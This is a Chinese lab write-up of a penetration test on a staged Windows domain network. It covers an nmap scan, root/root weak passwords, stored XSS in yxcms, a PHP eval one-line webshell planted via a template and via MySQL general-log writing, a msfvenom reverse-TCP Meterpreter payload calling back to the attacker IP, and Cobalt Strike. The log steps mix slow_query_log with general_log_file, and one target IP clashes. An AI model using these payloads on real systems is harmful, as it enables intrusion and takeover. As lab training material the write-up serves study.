

网络拓扑

环境配置

攻击机:kali

kali IP:192.168.123.129

WEB服务器:win7

外网IP:192.168.123.153

内网IP:192.168.52.143

域成员:win 2k3

IP:192.168.52.141

域控服务器:win 2008

网卡IP:192.168.52.138





测试网络连通性

win7 ping win2k 、win2008

图-1

图-2



信息收集

使用nmap对192.168.123.0/24网段进行扫描

nmap -sV -sS -A 192.168.123.0/24

图-3



发现80和3306端口开启,访问页面http://192.168.123.143/发现页面存在大量信息泄露,收集有效信息。

图-4

发现网站底部有一个MySQL数据库连接检测:

图-5

尝试输入用户名和密码root/root,成功连接

图-6





使用御剑扫描目录发现网站备份文件和phpadmin后台管理界面

图-7

打开备份文件发现网站源码,打开robots.txt发现网站CMS为yxcms,访问进入网站首页

图-8

漏洞利用

信息泄露+弱口令

网站泄露后台地址和用户密码,且用户密码为弱口令



图-9

使用泄露的用户名密码成功登录网站后台界面

图-10



yxcms****留言本XSS存储型漏洞

利用存储型xss,在前台提交带有XSS代码的留言,

图-11

后台审核成功弹出XSS弹窗

图-12



审核通过之后,前台同样成功弹窗

图-13





yxcms****后台任意文件读写漏洞

在后台创建新模板模块创建内容为一句话木马的新模板

图-14

图-15



通过前面的备份文件知道文件保存的目录

http://192.168.123.153/yxcms/protected/apps/default/view/default/

图-16





使用蚁剑成功连接shell

图-17







访问phpmyadmin,尝试使用弱口令root/root,可以登入

图-18

利用日志文件写入木马

**1.**开启日志功能

set global slow_query_log=’on’;

**2.**设置日志存储路径

set global general_log_file='C:/phpStudy/WWW/shell.php';

**3.****执行sql语句,写入一句话木马 **

select "<?php eval($_POST[cmd]);?>"

成功getshell

图-19

图-20





使用msf****反弹shell

生成Windows后门程序反弹shell:

Msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.123.129 lport=6666 -f exe -o shell.exe

图-21



启动监听:

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.123.129

set lport 6666

show options

run

图-22

将生成的shell.exe利用蚁剑上传至win7并运行

成功反弹shell

图-23





**上线cs **

图-24





先创建监听器

图-25



生成后门

图-26

通过蚁剑把exe上传执行,成功上线

图-27

